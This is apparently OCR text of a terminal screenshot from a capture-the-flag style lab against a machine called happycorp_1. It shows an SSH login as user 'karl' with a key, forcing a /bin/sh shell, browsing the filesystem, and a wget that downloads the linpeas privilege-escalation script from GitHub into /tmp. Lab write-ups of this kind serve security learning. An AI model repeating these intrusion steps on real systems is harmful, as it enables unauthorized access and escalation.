 root@Windows: /home/apstro/Documents/vuln/happycorp_1/ssh
File Edit View Search Terminal Tabs Help
root@Windows: /hom... × root@Windows: /usr/s... × test@Windows: /mnt/k... ×
┌──(root㉿Windows)-[/home/…/Documents/vuln/happycorp_1/ssh]
└─# ssh -i key karl@192.168.141.137 -t "/bin/sh"
Enter passphrase for key 'key':
$ ls
$ whoami
karl
$ cd ..
$ ls
karl
$ cd ..
$ ls
bin etc initrd.img.old lost+found opt run sys var
boot home lib media proc sbin tmp vmlinuz
dev initrd.img lib64 mnt root srv usr vmlinuz.old
$ cd root
/bin/sh: 7: cd: can't cd to root
$ cd tmp
$ ls
systemd-private-6130cba2b51040b1a94224d8bca51a42-apache2.service-iZAYtr
systemd-private-6130cba2b51040b1a94224d8bca51a42-systemd-timesyncd.service-nlRPV0
$ wget https://github.com/carlospolop/PEASS-ng/releases/latest/download/linpeas.sh
--2023-08-05 15:33:05-- https://github.com/carlospolop/PEASS-ng/releases/latest/download
/linpeas.sh
Resolving github.com (github.com)... 20.207.73.82